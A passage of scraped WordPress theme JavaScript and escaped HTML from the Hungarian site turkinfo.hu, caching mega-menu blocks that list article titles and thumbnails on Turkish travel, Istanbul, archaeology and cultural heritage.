td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  